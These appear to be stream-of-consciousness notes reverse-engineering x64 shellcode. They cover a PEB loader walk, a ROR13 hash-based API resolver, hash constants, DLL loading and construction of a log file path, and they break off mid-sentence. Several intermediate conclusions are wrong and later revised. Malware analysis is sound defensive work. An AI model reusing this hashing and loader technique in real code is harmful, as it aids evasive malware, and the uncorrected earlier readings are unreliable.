45 33 f6 xor r14d,r14d
48 8b 50 18 mov rdx,[rax+0x18] ; PEB-&gt;Ldr
4c 8b 42 10 mov r8,[rdx+0x10] ; InMemoryOrderModuleList
4d 39 70 30 cmp [r8+0x30],r14 ; check DllBase?&#32;
0f 84 b7 00 00 00 je ...
4d 8b 48 30 mov r9,[r8+0x30] ; DllBase
41 8b d6 mov edx,r14d
41 0f 10 40 58 movups xmm0,[r8+0x58] ; BaseDllName?&#32;
4d 8b 00 mov r8,[r8] ; next
49 63 41 3c movsxd rax,dword [r9+0x3c] ; e_lfanew
f3 0f 7f 04 24 movdqu [rsp],xmm0 ; save module name Unicode string?
46 8b 9c 08 88 00 00 00 mov r11d,[rax+r9+0x88] ; export dir size? PE32+ data dir export at optional+0x70? Actually +0x88 from PE? r9 + e_lfanew + 0x88: PE header at +0x3c? Let&#x27;s compute optional header data directory export is at PE+0x88? PE signature 4 + COFF 20 = 0x18, optional export dir at optional+0x70=0x88 from PE start, yes. So r11d = export directory RVA (not size) from data dir.
45 85 db test r11d,r11d
74 d1 je next module
...
It iterates loaded modules in PEB loader list, computes hash of module name? Let&#x27;s decode hash. It reads Unicode string length at [rsp]? `movups xmm0,[r8+0x58]` from LDR_DATA_TABLE_ENTRY: offset 0x58 is BaseDllName (UNICODE_STRING: Length, MaximumLength, Buffer). At 0x60? Actually in x64 LDR_DATA_TABLE_ENTRY: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30, EntryPoint 0x38, SizeOfImage 0x40, FullDllName 0x48, BaseDllName 0x58. So [r8+0x58] = BaseDllName UNICODE_STRING 16 bytes. Save to stack [rsp] (Length at [rsp], Buffer at [rsp+8]).
Then:
48 8b 04 24 mov rax,[rsp] ; Length + max length?
48 c1 e8 10 shr rax,0x10 ; gets Length? Since UNICODE_STRING layout: USHORT Length at 0, MaximumLength at 2, padding, Buffer at 8. On little endian qword at rsp = Length | (MaxLength&lt;&lt;16) | (padding &lt;&lt;32). Shift 16 -&gt; MaximumLength, not length. Hmm but they compare `66 44 3b f0` cmp r14w, ax? Let&#x27;s see:
66 44 3b f0 cmp r14w, ax (r14=0) =&gt; if maxlength? Hmm perhaps checks length high? Let&#x27;s decode sequence:
48 8b 04 24 mov rax,[rsp]
48 c1 e8 10 shr rax,0x10
66 44 3b f0 cmp r14w, ax
73 22 jae ...
48 8b 4c 24 08 mov rcx,[rsp+8] ; buffer
44 0f b7 d0 movzx r10d, ax ; maybe length?&#32;
0f be 01 movsx eax, byte [rcx]
c1 ca 0d ror edx,0xd
80 39 61 cmp byte [rcx],0x61
7c 03 jl ...
83 c2 e0 add edx,-0x20
03 d0 add edx,eax
48 ff c1 inc rcx
49 83 ea 01 sub r10,1
75 e7 jnz
4f 8d 14 19 lea r10,[r9+r11] ; export dir VA
45 8b de mov r11d,r14d ; index
41 8b 7a 20 mov edi,[r10+0x20] ; AddressOfNames RVA
49 03 f9 add rdi,r9
45 39 72 18 cmp [r10+0x18],r14d ; NumberOfNames
76 8d jbe ...
... function name hashing and matching.

Wait hash of module name lowercased if char &gt;= &#x27;a&#x27;? It does `cmp byte [rcx],0x61; jl +3; add edx,-0x20` meaning if char &gt;= &#x27;a&#x27; subtract 0x20 (uppercase). That&#x27;s slightly odd: maybe only lowercase a-z? It doesn&#x27;t check &lt;= z, but okay. It computes rolling hash: `ror edx,0xd; add edx,eax` after uppercase. r14 zero, initial edx=0. That&#x27;s ROR13 hash (common shellcode API hashing). The parameter hash in ecx (ebp) compared later.

The loop:
At 0xbb0 maybe `4f 8d 14 19 lea r10,[r9+r11]` export dir.
`45 8b de mov r11d,r14d` index=0
`41 8b 7a 20 mov edi,[r10+0x20]` AddressOfNames
`49 03 f9 add rdi,r9`
`45 39 72 18 cmp [r10+0x18],r14d` NumberOfNames
`76 8d jbe 0xb45?` Jump if no names maybe next module? Let&#x27;s compute target. At 0xbd8? Actually code:
0xbc9? Let&#x27;s map addresses:
0xbb0: 75 e7 (jnz 0xb99)
0xbb2: 4f 8d 14 19 lea r10,[r9+r11]
0xbb6: 45 8b de mov r11d,r14d
0xbb9: 41 8b 7a 20 mov edi,[r10+0x20]
0xbbd: 49 03 f9 add rdi,r9
0xbc0: 45 39 72 18 cmp [r10+0x18],r14d
0xbc4: 76 8d jbe 0xb53? 0xbc6 + 0xffffff8d = 0xb53. That&#x27;s inside module iteration? likely next module.&#32;
0xbc6: 8b 37 mov esi,[rdi] ; name RVA
0xbc8: 41 8b de mov ebx,r14d (0) ; hash
0xbcb: 49 03 f1 add rsi,r9
0xbce: 48 8d 7f 04 lea rdi,[rdi+4]
0xbd2: 0f be 0e movsx ecx,byte [rsi]
0xbd5: 48 ff c6 inc rsi
0xbd8: c1 cb 0d ror ebx,0xd
0xbdb: 03 d9 add ebx,ecx
0xbdd: 84 c9 test cl,cl
0xbdf: 75 f1 jnz 0xbd2
...
So API name hash similarly ROR13 but no case normalization? It just uses raw chars. Compares `8d 04 13` lea eax,[rbx+rdx]? Wait edx was module hash? Let&#x27;s see after module hash, edx holds module hash? At 0xb9? It compared `3b c5`? Let&#x27;s decode more carefully.

Resolver function likely standard: hash module name, if equals target high bits? Actually function takes hash in ecx, computes module name hash into edx, then compares to ecx? Let&#x27;s inspect later:
At 0xbe1: 8d 04 13 lea eax,[rbx+rdx] ; combine API hash + module hash?&#32;
0xbe4: 3b c5 cmp eax,ebp ; compare with requested hash
0xbe6: 74 0e je 0xbf6 found
0xbe8: 41 ff c3 inc r11d
0xbeb: 45 3b 5a 18 cmp r11d,[r10+0x18] ; NumberOfNames
0xbef: 72 d5 jb 0xbc6
0xbf1: e9 5d ff ff ff jmp 0xb53 next module?
0xbf6: 41 8b 42 24 mov eax,[r10+0x24] ; AddressOfNameOrdinals
0xbfa: 43 8d 0c 1b lea ecx,[r11+r11] ; index*2
0xbff: 49 03 c1 add rax,r9
0xc02: 0f b7 14 01 movzx edx,word [rcx+rax]
0xc06: 41 8b 4a 1c mov ecx,[r10+0x1c] ; AddressOfFunctions
0xc0a: 49 03 c9 add rcx,r9
0xc0d: 8b 04 91 mov eax,[rcx+rdx*4]
0xc10: 49 03 c1 add rax,r9
0xc13: eb 02 jmp 0xc17
0xc15: 33 c0 xor eax,eax
0xc17: restore, ret.

So it computes API hash = ror13(api_name) + module_hash? Wait edx after module name hash is used in `lea eax,[rbx+rdx]`, so target hash is sum of module hash and function hash? Actually many shellcode hashes combine module name and function name using some formula. Here ecx parameter can be a 32-bit hash sum. The module hash is in edx after module name loop; function hash in ebx; eax=ebx+edx; compare to ebp. So requested hash is module_hash + function_hash. Standard &quot;Metasploit block_api&quot; uses ROR13 hash of function name only and module base? Actually it uses hash of module+function? Let&#x27;s recall: Metasploit&#x27;s block_api.com uses `call find_function` with hashes for API function, and it computes module name hash via `ror edx, 0xd` and compares `cmp edx, [ebp+...]`? Actually this custom resolver likely hashes both module and function and sums.

The entry calls resolver with constants:
0x0726774c (then maybe get LoadLibraryA in kernel32? Let&#x27;s identify)
Then constructs strings &quot;User32.dll&quot;, &quot;ws2_32.dll&quot;, &quot;msvcrt.dll&quot; and resolves LoadLibraryA? Actually first call before constructing strings with ecx=0x0726774c.

Let&#x27;s identify ROR13 hashes. Common known hashes:
- kernel32.dll LoadLibraryA ROR13? In Metasploit, LoadLibraryA hash = 0xec0e4e8e (function only). Not 0x0726774c.
Here hash includes module + function maybe. Need not identify exactly. But we can identify functions by strings and behavior.

At 0x42e: `33 ff xor edi,edi`; then writes local strings:
cmp [rbp+50h], dword &#x27;User&#x27;? Actually `c7 45 50 75 73 65 72` = &#x27;user&#x27; at rbp+0x50, `c7 45 54 33 32 2e 64` = &quot;32.d&quot;, `66 c7 45 58 6c 6c` = &quot;ll&quot;, plus null at 0x5a. So &quot;User32.dll&quot; at rbp+0x50. Calls function pointer in rbx (result of first resolver) with rcx=&amp;string. So first resolved API is LoadLibraryA. It loads User32.dll, ws2_32.dll, msvcrt.dll. Yes.

Then at 0x48a:
b9 29 80 6b 00 mov ecx,0x006b8029; call resolver. Then `48 89 85 a0...` result.
b9 ea 0f df e0 mov ecx,0xe0df0fea; call; result stored?
b9 99 a5 74 61 mov ecx,0x6174a599; call; result -&gt; rdi
b9 c2 eb 38 5f mov ecx,0x5f38ebc2; call; result -&gt; r14
b9 58 a4 53 e5 mov ecx,0xe553a458; call; result stored at rbp+0xa8
b9 02 d9 c8 5f mov ecx,0x5fc8d902; call; result stored rbp+0x90
b9 75 6e 4d 61 mov ecx,0x614d6e75; call; result -&gt; rdi (overwrites prior?)
b9 a9 28 34 80 mov ecx,0x803428a9; call; result stored rbp+0x98
b9 12 1e 7b 4d mov ecx,0x4d7b1e12; call; result -&gt; r13
b9 8d 60 eb d0 mov ecx,0xd0eb608d; call; result -&gt; r12
b9 31 fa f2 70 mov ecx,0x70f2fa31; call; result -&gt; rsi
b9 30 f3 49 e4 mov ecx,0xe449f330; call; result -&gt; rbx
Then:
48 8d 95 90 02 00 00 lea rdx,[rbp+0x290]
b9 80 00 00 00 mov ecx,0x80
ff d0 call rax ; rax = result of 0xe449f330? Wait last call result moved to rbx at 0x530, then `lea rdx...; mov ecx,0x80; call rax`. But rax after `mov rbx, rax` still result of last resolver call (0xe449f330). So calls last API with rcx=0x80, rdx=buffer at rbp+0x290, likely memset? Actually calling convention: rcx=0x80 (size), rdx=buffer. Could be `memset(buffer, 0, 0x80)`? No only rcx, rdx no r8? Maybe `gets_s`? Wait function at 0x530 is result of hash 0xe449f330, likely `memset`? Last resolved API maybe `memset`? But call with ecx=0x80, rdx=ptr; if prototype memset(void *dest, int c, size_t count): rcx=dest=0x80 (invalid!) Unless it&#x27;s `Sleep(0x80)`? But rdx pointer ignored. Hmm maybe call rax with rcx=0x80, rdx=buffer is `GetComputerNameA`? Let&#x27;s not jump.

Actually note after resolving 0xe449f330 into rbx, rax still points to function. Then `lea rdx,[rbp+0x290]; mov ecx,0x80; call rax`. The function probably `memset`? But arguments: for x64 Windows, first arg rcx=0x80, second rdx=&amp;buf, third r8 unspecified. If it&#x27;s `VirtualAlloc`, args rcx=0x80, rdx=addr, r8=... no. Could be `GetModuleFileNameA(hModule=NULL? rcx=0x80? no)`. Could be `GetEnvironmentVariableA(name, buf, size)`? rcx=0x80 as name pointer invalid.

Wait maybe `call rax` invokes result of hash 0xe449f330, but perhaps last call&#x27;s result was not stored in rax? Let&#x27;s check: at 0x52a `b9 30 f3 49 e4`; call at 0x52f? `e8 ee 05 00 00`; then at 0x534 `48 8d 95 90 02 00 00`; `b9 80 00 00 00`; `ff d0`. So yes rax = function result. But resolver returns function pointer indeed. So call with rcx=0x80, rdx=&amp;local. Maybe function is `RtlZeroMemory`? No RtlZeroMemory(dest,size) -&gt; rcx=dest (0x80), rdx=size (ptr) incorrect when reversed? Actually in x64 Windows, first arg rcx, second rdx. They set rcx=0x80, rdx=buf, so if function is `memset(buf, 0, 0x80)` they&#x27;d need rcx=buf, edx=0, r8d=0x80. Not.

Could be `GetSystemInfo`? Takes one arg. Or `Sleep(0x80)` only uses rcx; rdx harmless. Then after, they format strings. Hmm likely not relevant.

Let&#x27;s identify resolved APIs via behavior and string constants. The binary constructs log/HTTP request strings. It might be a &quot;meterpreter&quot; stager? Let&#x27;s decode strings.

At 0x53e:
33 c0 xor eax,eax
c7 45 a0 25 73 25 73 ; &quot;%s%s&quot; at rbp-0x60
88 45 a6 ; null
4c 8d 4d 30 lea r9,[rbp+0x30]
48 8d 85 60 0d 00 00 lea rax,[rbp+0xd60]
66 c7 45 a4 25 73 ; &quot;%s&quot;
4c 8d 85 90 02 00 00 lea r8,[rbp+0x290]
48 89 44 24 20 mov [rsp+0x20],rax
48 8d 55 a0 lea rdx,[rbp-0x60]
c7 45 30 6c 6f 67 5f ; &quot;log_&quot;
48 8d 8d 90 02 00 00 lea rcx,[rbp+0x290]
c7 45 34 64 65 2e 00 ; &quot;de.&quot;
c7 85 60 0d 00 00 6c 6f 67 00 ; &quot;log&quot;
ff d6 call rsi
So calls function pointer rsi (hash 0x70f2fa31) with args:
rcx = rbp+0x290 (buffer), rdx = format &quot;%s%s&quot;, r8 = rbp+0x290, r9 = &amp;&quot;log_de&quot; (rbp+0x30), stack arg = rbp+0xd60 (&quot;log&quot;). This looks like `sprintf_s(buffer, size?, format, ...)`? Wait sprintf signature: int sprintf(char *buffer, const char *format, ...), so rcx=buffer, rdx=format, r8=arg1, r9=arg2, stack arg=arg3. Thus rsi is `sprintf` or `sprintf_s`? Actually `sprintf` (msvcrt) takes buffer, format, args. But format &quot;%s%s&quot; with args r8=rbp+0x290 and r9=rbp+0x30? That would set buffer = buffer + &quot;log_&quot; leading to weird self-reference. Wait perhaps `sprintf_s(buffer, sizeOfBuffer, format, ...)` has rcx=buffer, rdx=size? Here rdx=format &quot;%s%s&quot;, so it&#x27;s `sprintf`, not sprintf_s. But the local strings: at rbp+0x30 is &quot;log_de.&quot;? Wait bytes: `c7 45 30 6c 6f 67 5f` = &quot;log_&quot;, `c7 45 34 64 65 2e 00` = &quot;de.\0&quot; -&gt; combined &quot;log_de.&quot; (6 chars). At rbp+0xd60: &quot;log\0&quot;. At rbp+0x290 buffer initially empty (maybe 0x80 bytes). Format at rbp-0x60 = `%s%s` at rbp-0x60? Wait `c7 45 a0 25 73 25 73` writes &quot;%s%s&quot; at rbp-0x60 (0xa0 signed? rbp-0x60). Yes rdx=&amp;format. rcx=buffer. r8=rbp+0x290 (same as buffer), r9=rbp+0x30 (&quot;log_de.&quot;). Then third? stack arg at [rsp+0x20]=rbp+0xd60 (&quot;log&quot;). Format &quot;%s%s&quot; only consumes two args r8 and r9, so stack arg ignored. If buffer empty, sprintf(buffer,&quot;%s%s&quot;, buffer, &quot;log_de.&quot;) -&gt; &quot;log_de.&quot; but overlapping source/dest could be undefined. Hmm maybe they intended `sprintf(buffer, &quot;%s%s&quot;, &quot;log_de.&quot;, &quot;log&quot;)` but args swapped? Let&#x27;s check string at rbp+0x30 maybe &quot;log_de.&quot; and rbp+0xd60 &quot;log&quot;, so output should &quot;log_de.log&quot;. Format might be &quot;%s%s&quot; and r8 = rbp+0x290? Wait Windows x64 variadic: rcx=buffer, rdx=format, r8=first vararg, r9=second, stack third. So yes r8=buffer (not string). Unless rsi is not sprintf but a custom function with different signature? Could be `strcpy_s`? No.

Maybe I misread r8: `4c 8d 85 90 02 00 00` = lea r8,[rbp+0x290] indeed buffer. But they may have set format at rbp-0x60 to `%s%s`, and also `r9 = rbp+0x30` and stack arg rbp+0xd60, but missing a first argument. They may rely on `r8` containing &quot;log_&quot; etc? Wait r8 points to same buffer that has initial contents? At 0x53e they zero eax, then `c7 45 a0` format, `88 45 a6` null. Then `lea r9,[rbp+0x30]`, `lea rax,[rbp+0xd60]`, etc. Buffer at rbp+0x290 was zeroed by the call before? The function called with rcx=0x80, rdx=buffer maybe could have written something into buffer, e.g. `GetTempPathA(0x80, buffer)`? Let&#x27;s identify.

Call at 0x535: rcx=0x80, rdx=&amp;buf. Which API takes length and buffer and fills buffer? `GetModuleFileNameA(HMODULE hModule, LPSTR lpFilename, DWORD nSize)` takes rcx=hModule, rdx=buf, r8=size, not. `GetCurrentDirectoryA(DWORD nBufferLength, LPSTR lpBuffer)` takes rcx=0x80, rdx=buf. Yes! GetCurrentDirectoryA(0x80, buffer) fills buffer with current directory. Hash 0xe449f330 could be GetCurrentDirectoryA. Then buffer contains e.g. &quot;C:\...&quot;. Then sprintf(buffer, &quot;%s%s&quot;, buffer, &quot;log_de.&quot;) -&gt; appends &quot;log_de.&quot; to current dir? Actually %s%s with r8=buffer and r9=&quot;log_de.&quot; -&gt; &quot;C:\path\log_de.&quot;? Hmm but stack arg &quot;log&quot; could be intended as third? Wait format &quot;%s%s&quot; only 2. Maybe the intent: `sprintf(buffer, &quot;%s%s&quot;, buffer, &quot;log_de.&quot;)` creates base path + &quot;log_de.&quot;; then later at 0x5a5 onward another formatted call creates names. Let&#x27;s decode.

At 0x590:
`ff d6` call rsi (sprintf), `33 d2 xor edx,edx`, `48 8d 8d 90 02 00 00 lea rcx,[buf]`, `ff d3 call rbx` (hash 0xe449f330 = GetCurrentDirectory? Wait rbx was result 0xe449f330, called earlier at 0x535. Now after sprintf, calls rbx with rcx=buffer, edx=0. That doesn&#x27;t match GetCurrentDirectoryA. Hmm maybe rbx is not GetCurrentDirectory. Let&#x27;s re-evaluate registers.

At 0x48a sequence:
- 0x006b8029 -&gt; rax stored [rbp+0xa0]
- 0xe0df0fea -&gt; call, result? Let&#x27;s map:
0x490 b9 29 80 6b 00
0x495 e8 8d 06 ... ; call
0x49a b9 ea 0f df e0
0x49f 48 89 85 a0 00 00 00 ; mov [rbp+0xa0], rax? Wait order: after call at 0x495, instruction at 0x49a is mov ecx, but bytes at 0x49a? Let&#x27;s map accurately.

Hex around:
00000480: 64 66 6c 6c 40 88 7d 7a ff d3 b9 29 80
00000490: 6b 00 e8 8d 06 00 00 b9 ea 0f df e0 48 89
000004a0: 85 a0 00 00 00 e8 7c 06 00 00 b9 99 a5 74
000004b0: 61 48 8b f8 e8 6f 06 00 00 b9 c2 eb 38 5f
000004c0: 4c 8b f0 e8 62 06 00 00 b9 58 a4 53 e5 48
000004d0: 89 85 a8 00 00 00 e8 51 06 00 00 b9 02 d9
000004e0: c8 5f 48 89 85 90 00 00 00 e8 40 06 00 00
000004f0: b9 75 6e 4d 61 4c 8b f8 e8 33 06 00 00 b9
00000500: a9 28 34 80 48 89 85 98 00 00 00 e8 22 06
00000510: 00 00 b9 12 1e 7b 4d 4c 8b e8 e8 15 06 00
00000520: 00 b9 8d 60 eb d0 4c 8b e0 e8 08 06 00 00
00000530: b9 31 fa f2 70 48 8b f0 e8 fb 05 00 00 b9
00000540: 30 f3 49 e4 48 8b d8 e8 ee 05 00 00 48 8d
00000550: 95 90 02 00 00 b9 80 00 00 00 ff d0 ...

Ah I misaligned! Let&#x27;s parse:
At 0x489? `ff d3` call rbx (LoadLibraryA) for msvcrt string. Then 0x48b `b9 29 80 6b 00` mov ecx,0x006b8029 at 0x48b? Need exact:
0x480: 64 66 6c 6c 40 88 7d 7a ff d3 b9 29 80
Offsets:
0x480 64
0x481 66
0x482 6c
0x483 6c
0x484 40
0x485 88
0x486 7d
0x487 7a
0x488 ff
0x489 d3
0x48a b9
0x48b 29
0x48c 80
0x48d 6b
0x48e 00
0x48f e8
0x490 8d
0x491 06
0x492 00
0x493 00
0x494 b9
0x495 ea
0x496 0f
0x497 df
0x498 e0
0x499 48
0x49a 89
0x49b 85
0x49c a0
0x49d 00
0x49e 00
0x49f 00
0x4a0 e8
0x4a1 7c
0x4a2 06
0x4a3 00
0x4a4 00
0x4a5 b9
0x4a6 99
0x4a7 a5
0x4a8 74
0x4a9 61
0x4aa 48
0x4ab 8b
0x4ac f8
0x4ad e8
0x4ae 6f
0x4af 06
0x4b0 00
0x4b1 00
0x4b2 b9
0x4b3 c2
0x4b4 eb
0x4b5 38
0x4b6 5f
0x4b7 4c
0x4b8 8b
0x4b9 f0
0x4ba e8
0x4bb 62
0x4bc 06
0x4bd 00
0x4be 00
0x4bf b9
0x4c0 58
0x4c1 a4
0x4c2 53
0x4c3 e5
0x4c4 48
0x4c5 89
0x4c6 85
0x4c7 a8
0x4c8 00
0x4c9 00
0x4ca 00
0x4cb e8
0x4cc 51
0x4cd 06
0x4ce 00
0x4cf 00
0x4d0 b9
0x4d1 02
0x4d2 d9
0x4d3 c8
0x4d4 5f
0x4d5 48
0x4d6 89
0x4d7 85
0x4d8 90
0x4d9 00
0x4da 00
0x4db 00
0x4dc e8
0x4dd 40
0x4de 06
0x4df 00
0x4e0 00
0x4e1 b9
0x4e2 75
0x4e3 6e
0x4e4 4d
0x4e5 61
0x4e6 4c
0x4e7 8b
0x4e8 f8
0x4e9 e8
0x4ea 33
0x4eb 06
0x4ec 00
0x4ed 00
0x4ee b9
0x4ef a9
0x4f0 28
0x4f1 34
0x4f2 80
0x4f3 48
0x4f4 89
0x4f5 85
0x4f6 98
0x4f7 00
0x4f8 00
0x4f9 00
0x4fa e8
0x4fb 22
0x4fc 06
0x4fd 00
0x4fe 00
0x4ff b9
0x500 12
0x501 1e
0x502 7b
0x503 4d
0x504 4c
0x505 8b
0x506 e8
0x507 e8
0x508 15
0x509 06
0x50a 00
0x50b 00
0x50c b9
0x50d 8d
0x50e 60
0x50f eb
0x510 d0
0x511 4c
0x512 8b
0x513 e0
0x514 e8
0x515 08
0x516 06
0x517 00
0x518 00
0x519 b9
0x51a 31
0x51b fa
0x51c f2
0x51d 70
0x51e 48
0x51f 8b
0x520 f0
0x521 e8
0x522 fb
0x523 05
0x524 00
0x525 00
0x526 b9
0x527 30
0x528 f3
0x529 49
0x52a e4
0x52b 48
0x52c 8b
0x52d d8
0x52e e8
0x52f ee
0x530 05
0x531 00
0x532 00
0x533 48
0x534 8d
0x535 95
0x536 90
0x537 02
0x538 00
0x539 00
0x53a b9
0x53b 80
0x53c 00
0x53d 00
0x53e 00
0x53f ff
0x540 d0

So indeed calls resolver at 0x48f with ecx=0x006b8029; next instruction at 0x494 `b9 ea 0f df e0` mov ecx; at 0x499 `48 89 85 a0...` store rax; etc. Need map:
- call 0x48f (hash 0x006b8029) -&gt; rax
- 0x494 mov ecx, 0xe0df0fea
- 0x499 mov [rbp+0xa0], rax
- 0x4a0 call resolver -&gt; rax
- 0x4a5 mov ecx,0x6174a599
- 0x4aa mov rdi,rax
- 0x4ad call resolver
- 0x4b2 mov ecx,0x5f38ebc2
- 0x4b7 mov r14,rax
- 0x4ba call resolver
- 0x4bf mov ecx,0xe553a458
- 0x4c4 mov [rbp+0xa8],rax
- 0x4cb call resolver
- 0x4d0 mov ecx,0x5fc8d902
- 0x4d5 mov [rbp+0x90],rax
- 0x4dc call resolver
- 0x4e1 mov ecx,0x614d6e75
- 0x4e6 mov rdi,rax
- 0x4e9 call resolver
- 0x4ee mov ecx,0x803428a9
- 0x4f3 mov [rbp+0x98],rax
- 0x4fa call resolver
- 0x4ff mov ecx,0x4d7b1e12
- 0x504 mov r13,rax
- 0x507 call resolver
- 0x50c mov ecx,0xd0eb608d
- 0x511 mov r12,rax
- 0x514 call resolver
- 0x519 mov ecx,0x70f2fa31
- 0x51e mov rsi,rax
- 0x521 call resolver
- 0x526 mov ecx,0xe449f330
- 0x52b mov rbx,rax
- 0x52e call resolver
- 0x533 lea rdx,[rbp+0x290]
- 0x53a mov ecx,0x80
- 0x53f call rax

Now rax = result of hash 0xe449f330 (last resolver). So hash 0xe449f330 is first API called with rcx=0x80, rdx=buffer. This likely `GetCurrentDirectoryA` as inferred, but then later calls rbx? Wait rbx is result of previous hash 0x70f2fa31, not 0xe449f330. Let&#x27;s continue:
0x542? after call rax, at 0x542 `33 c0` etc. At 0x58? `ff d6` call rsi (hash 0x70f2fa31) and later `ff d3` call rbx (hash 0x70f2fa31? no, rbx set at 0x52b to result 0x70f2fa31). Let&#x27;s check:
At 0x519 mov ecx,0x70f2fa31; call; 0x526 mov ecx,0xe449f330; 0x52b mov rbx,rax (result of 0x70f2fa31); 0x52e call resolver (0xe449f330); 0x533 lea rdx,[rbp+0x290]; 0x53a mov ecx,0x80; 0x53f call rax (result of 0xe449f330).
Then at 0x590 `ff d6` (rsi = result of 0x4d7b1e12? Wait rsi was set at 0x51e? Let&#x27;s map registers:
- rdi = result at 0x4aa = hash 0xe0df0fea? Wait 0x494 set ecx=0xe0df0fea; call at 0x4a0; then 0x4aa mov rdi,rax =&gt; rdi = hash 0xe0df0fea.
- r14 = result at 0x4b7 = hash 0x6174a599.
- [rbp+0xa8] = result 0x5f38ebc2.
- [rbp+0x90] = result 0xe553a458.
- rdi overwritten at 0x4e6 = hash 0x5fc8d902.
- [rbp+0x98] = result 0x614d6e75.
- r13 = result 0x803428a9.
- r12 = result 0x4d7b1e12.
- rsi = result 0xd0eb608d.
- rbx = result 0x70f2fa31.
- rax = result 0xe449f330.
Then call rax at 0x53f (GetCurrentDirectoryA).
At 0x590, `ff d6` calls rsi = 0xd0eb608d, not sprintf. I earlier misattributed.

Let&#x27;s map code 0x542-0x5a0:
0x540 d0
0x541? Let&#x27;s parse from hex:
00000540: 30 f3 49 e4 48 8b d8 e8 ee 05 00 00 48 8d
00000550: 95 90 02 00 00 b9 80 00 00 00 ff d0 33 c0
00000560: c7 45 a0 25 73 25 73 88 45 a6 4c 8d 4d 30
00000570: 48 8d 85 60 0d 00 00 66 c7 45 a4 25 73 4c
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...

So:
0x542 xor eax,eax
0x544 mov dword [rbp-0x60], &#x27;%s%s&#x27; = 0x73257325
0x54b mov byte [rbp-0x5a], al
0x54e lea r9,[rbp+0x30]
0x552 lea rax,[rbp+0xd60]
0x559 mov word [rbp-0x5c], &#x27;%s&#x27; (0x7325) at offsets 0xa4? Wait 0x559 `66 c7 45 a4 25 73` sets word at rbp-0x5c. But format starts at rbp-0x60: dword &quot;%s%s&quot; at -0x60..-0x5d, word &quot;%s&quot; at -0x5c..-0x5b, null at -0x5a -&gt; combined &quot;%s%s%s&quot;? Yes! The dword at -0x60 is &quot;%s%s&quot; (4 bytes), then word at -0x5c is &quot;%s&quot; (2 bytes), then null at -0x5a -&gt; format string &quot;%s%s%s&quot;. Great, I missed second part. So sprintf with 3 args: r8=buffer, r9=&amp;&quot;log_de.&quot;? Wait 0x54e lea r9,[rbp+0x30], and stack arg [rsp+0x20] = rbp+0xd60. So args = buffer, &quot;log_de.&quot;, &quot;log&quot;. Format `%s%s%s` -&gt; buffer + &quot;log_de.&quot; + &quot;log&quot; = &quot;C:\cwd\log_de.log&quot; perhaps. Actually if buffer=&quot;C:\path&quot; then output &quot;C:\pathlog_de.log&quot; missing slash. It likely GetCurrentDirectory returns path with trailing backslash? GetCurrentDirectory returns without trailing backslash except root. Maybe later adds? Let&#x27;s inspect string &quot;log_de.&quot; and &quot;log&quot;: result likely log file name. At 0x590 format buffer at rbp+0x290, rdx=format, r8=buffer, r9=rbp+0x30, stack arg rbp+0xd60. Calls rsi = hash 0xd0eb608d. Wait I said rsi = 0xd0eb608d. Let&#x27;s verify: at 0x519 mov ecx,0x70f2fa31; at 0x51e mov rsi,rax? Let&#x27;s parse 0x50c-0x52b:
0x50c b9 8d 60 eb d0 (ecx=0xd0eb608d)
0x511 4c 8b e0 mov r12,rax (result of prior 0x4d7b1e12? Wait order)
Need full register mapping with exact sequence:

Let&#x27;s rewrite calls sequence:

At 0x48a: ecx=0x006b8029
call 0x48f -&gt; result A
At 0x494: ecx=0xe0df0fea
0x499: mov [rbp+0xa0], rax (A)
0x4a0: call -&gt; result B
0x4a5: ecx=0x6174a599
0x4aa: mov rdi, rax (B)
0x4ad: call -&gt; result C
0x4b2: ecx=0x5f38ebc2
0x4b7: mov r14, rax (C)
0x4ba: call -&gt; result D
0x4bf: ecx=0xe553a458
0x4c4: mov [rbp+0xa8], rax (D)
0x4cb: call -&gt; result E
0x4d0: ecx=0x5fc8d902
0x4d5: mov [rbp+0x90], rax (E)
0x4dc: call -&gt; result F
0x4e1: ecx=0x614d6e75
0x4e6: mov rdi, rax (F) [overwrites B]
0x4e9: call -&gt; result G
0x4ee: ecx=0x803428a9
0x4f3: mov [rbp+0x98], rax (G)
0x4fa: call -&gt; result H
0x4ff: ecx=0x4d7b1e12
0x504: mov r13, rax (H)
0x507: call -&gt; result I
0x50c: ecx=0xd0eb608d
0x511: mov r12, rax (I)
0x514: call -&gt; result J
0x519: ecx=0x70f2fa31
0x51e: mov rsi, rax (J)
0x521: call -&gt; result K
0x526: ecx=0xe449f330
0x52b: mov rbx, rax (K)
0x52e: call -&gt; result L
0x533: lea rdx,[buffer]
0x53a: mov ecx,0x80
0x53f: call rax (L)

So:
A=hash 0x006b8029 stored [a0]
B=0xe0df0fea -&gt; rdi
C=0x6174a599 -&gt; r14
D=0x5f38ebc2 stored [a8]
E=0xe553a458 stored [90]
F=0x5fc8d902 -&gt; rdi
G=0x614d6e75 stored [98]
H=0x803428a9 -&gt; r13
I=0x4d7b1e12 -&gt; r12
J=0xd0eb608d -&gt; rsi
K=0x70f2fa31 -&gt; rbx
L=0xe449f330 called with (0x80, buffer)

Then at 0x590 call rsi = J = 0xd0eb608d with sprintf-like args (rcx=buffer, rdx=format, r8=buffer, r9=path prefix, stack arg=&quot;log&quot;). So hash 0xd0eb608d likely `sprintf`.

Then at 0x59? `33 d2` zero edx; lea rcx,buffer; `ff d3` call rbx = K = 0x70f2fa31 with rcx=buffer, edx=0. What API takes path and 0? Could be `CreateFileA`? Need 5 args; rcx=filename, edx=desired access=0, r8/r9 uninitialized. But maybe `DeleteFileA`? Takes one arg path. edx ignored. Hmm call K with filename likely `DeleteFileA` or `GetFileAttributesA` or `CreateFileA`. Then `33 db xor ebx,ebx; 85 c0 test eax,eax; 0f 84 68 05 00 00 je 0xb0e?` If K returns 0, jump to end. Could be `CreateFileA`? CreateFileA returns INVALID_HANDLE_VALUE (-1) on failure, not 0; test eax would be nonzero. If using `fopen`? `fopen(path,&quot;r&quot;)` returns FILE* (rax), testing eax zero means failure. But `fopen` requires second arg in rdx=0 =&gt; NULL mode -&gt; crash. Could be `GetFileAttributesA(path)` returns 0xffffffff on fail, not zero. `DeleteFileA` returns nonzero success, zero failure; on failure jumps to cleanup/end. This is likely: DeleteFileA(logfile) to remove old log. If succeeds (nonzero) continues. If fails, 